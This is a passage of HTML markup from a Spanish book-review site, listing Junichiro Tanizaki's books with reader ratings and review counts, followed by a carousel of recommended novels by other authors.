																	<a href="https://quelibroleo.com/web/public/index.php/arenas-movedizas-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/arenas-movedizas-2"><span>ARENAS MOVEDIZAS </span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-amor-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1455612913.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="132063"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuentos-de-amor-4"><span>CUENTOS DE AMOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-puente-de-los-suenos-y-otros-relatos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1255529690.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="19567"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-puente-de-los-suenos-y-otros-relatos"><span>EL PUENTE DE LOS SUE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-elogio-de-la-sombra">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1469090155.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 34 votos"
							     							     
							     data-id="5718"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-elogio-de-la-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-elogio-de-la-sombra"><span>EL ELOGIO DE LA SOMB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-viejo-loco">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1412696468.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 4 votos"
							     							     
							     data-id="125160"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-viejo-loco"><span>DIARIO DE UN VIEJO L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tatuaje-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1306684333.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="34922"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tatuaje-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tatuaje-2"><span>TATUAJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llave">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1470209644.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 16 votos"
							     							     
							     data-id="9069"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llave"><span>LA LLAVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-madre-del-capitan-shigemoto">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498411768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="5719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-madre-del-capitan-shigemoto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-madre-del-capitan-shigemoto"><span>LA MADRE DEL CAPITÁN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hay-quien-prefiere-las-ortigas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1348641957.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="110388"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hay-quien-prefiere-las-ortigas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hay-quien-prefiere-las-ortigas"><span>HAY QUIEN PREFIERE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-club-de-los-gourmets">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1459422539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="132691"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-club-de-los-gourmets#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-club-de-los-gourmets"><span>EL CLUB DE LOS GOURM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-hermanas-makioka">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498418040_L38_04_x.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="113498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-hermanas-makioka#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-hermanas-makioka"><span>LAS HERMANAS MAKIOKA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRÔ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuatro-casos-criminales">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1755075965.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="350037"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuatro-casos-criminales"><span>CUATRO CASOS CRIMINA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-elogio-de-la-sombra-sobre-la-indolencia-amor-y-pasion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1535615632.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="140594"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-elogio-de-la-sombra-sobre-la-indolencia-amor-y-pasion"><span>ELOGIO DE LA SOMBRA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/blanco-y-negro-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1744723863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="349258"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/blanco-y-negro-2"><span>BLANCO Y NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-un-hombre-ciego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1264764011.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="22875"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuento-de-un-hombre-ciego"><span>EL CUENTO DE UN HOMB...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-vida-enmascarada-del-senor-de-musashi">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1467014600.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-vida-enmascarada-del-senor-de-musashi"><span>LA VIDA ENMASCARADA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-historia-de-un-ciego">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1467014738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-historia-de-un-ciego"><span>LA HISTORIA DE UN CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sobre-shunkin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1455612999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sobre-shunkin"><span>SOBRE SHUNKIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tanizaki-junichiro">TANIZAKI, JUNICHIRO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420471839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.662 votos"
							     							     
							     data-id="1442"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			410 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cien-anos-de-soledad"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/1984">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1540892576.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4.272 votos"
							     							     
							     data-id="2736"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/1984#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			324 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/1984"><span>1984</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.440 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.554 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.416 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363861869.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.213 votos"
							     							     
							     data-id="115080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			87 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-extranjero-1"><span>EL EXTRANJERO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-camino">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-guardian-entre-el-centeno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363531989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 2.123 votos"
							     							     
							     data-id="3244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-guardian-entre-el-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-guardian-entre-el-centeno"><span>EL GUARDIÁN ENTRE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/salinger-jd">SALINGER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-colmena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015060.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 803 votos"
							     							     
							     data-id="653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-colmena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-colmena"><span>LA COLMENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
